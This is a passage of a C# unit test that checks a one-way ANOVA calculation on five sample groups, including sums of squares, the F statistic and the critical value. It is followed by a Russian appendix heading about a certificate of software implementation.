OneFactorData b = new OneFactorData(new double[] { 502, 550, 490, 507 });

OneFactorData c = new OneFactorData(new double[] { 601, 670, 550, 607 });

OneFactorData d = new OneFactorData(new double[] { 407, 412, 475, 402 });

OneFactorData e = new OneFactorData(new double[] { 418, 470, 460, 412 });

OneFactorData[] data = new OneFactorData[] { a, b, c, d, e };

Anova anova = new Anova(data);

Assert.Equal(489.35, anova.avgX, 1e-3);

Assert.Equal(20, anova.n);

Assert.Equal(86960.8, anova.SSa, 1e-3);

Assert.Equal(17979.75, anova.SSe, 1e-3);

Assert.Equal(104940.550, anova.SS, 1e-3);

Assert.Equal(4, anova.dfA, 1e-3);

Assert.Equal(15, anova.df, 1e-3);

Assert.Equal(21740.2, anova.MSa, 1e-3);

Assert.Equal(1198.65, anova.MSe, 1e-3);

Assert.Equal(18.137, anova.F, 1e-3);

Assert.Equal(3.06, anova.Fcrit, 1e-3);

Assert.Equal(0, anova.p, 1e-3);

}

}

}

# ПРИЛОЖЕНИЕ Е (Справка о внедрении программного продукта на предприятии)

